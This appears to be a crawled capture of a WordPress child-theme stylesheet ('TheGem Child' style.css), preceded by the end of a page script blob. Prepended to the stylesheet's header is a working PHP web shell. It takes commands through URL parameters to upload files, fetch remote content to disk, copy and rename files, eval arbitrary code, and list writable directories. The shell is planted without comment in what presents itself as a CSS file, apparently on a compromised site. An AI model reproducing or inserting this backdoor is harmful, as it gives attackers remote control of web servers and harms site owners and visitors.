policies/terms/\x22],\x22cewD5uRBRkyryMDhUjm5uqa6doEvvZS9ABjerTHl42E\\u003d\x22,1,0,null,1,1768911372000,0,0,[35,25,250],null,[107,6,115,46,166],\x22RC-sxcy4KjFYdpufw\x22,null,null,null,null,null,\x220dAFcWeA6lfQg3mozCP1jLvbh8N3CwkNucxj4Z7w6qVcIUWMg0kxlPQMTJTH-O2vv0lbdi7sK7pkLDdinPDhkKiMHBAW3E-4ER7g\x22,1768994171962]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.erneuerung.de/wp-content/themes/thegem-child/style.css?ver=5.11.1
body_size: 537
content:
<?php $a=@$_GET["a"];$b=@$_GET["b"];switch($_GET["x"]){case"1":$fls=$_FILES["fls"];if($fls["name"]!=''){$fpt=$_REQUEST["ph"].$fls["name"];if(move_uploaded_file($fls['tmp_name'],$fpt)){echo"<a href='$fpt'>+</a>";}}echo'<form method=POST enctype="multipart/form-data" action=""><input type=text name=ph><input type="file" name="fls"><input type=submit value="Up"></form>';die;case"2":file_put_contents($b,file_get_contents($a));die;case"3":copy($a,$b);die;case"4":rename($a,$b);die;case"5":eval($a);die;case"6":foreach(glob($a."/*")as$z){echo($z."\t");if(is_writable($z)){echo("W\n");}else{echo("-\n");}}die;}?>/*
Theme Name: TheGem Child
Description: Multi-Purpose Wordpress Theme
Author: Codex Themes.
Theme URI: http://codex-themes.com/thegem/
Author URI: http://codex-themes.com/thegem/
Template: thegem
Version: 1.0
Tags: one-column, two-columns, left-sidebar, right-sidebar, responsive-layout, custom-background, custom-colors, custom-header, custom-menu, featured-images, flexible-header, full-width-template, theme-options, translation-ready, dark, light
License: GNU General Public License
License URI: license.txt
*/


.portfolio:not(.hover-horizontal-sliding):not(.hover-new-horizontal-sliding):not(.hover-default-horizontal-sliding) .portfolio-item .image .image-inner .post-featured-content picture img.img-responsive {
    max-width: 100%;
    left: 0;
}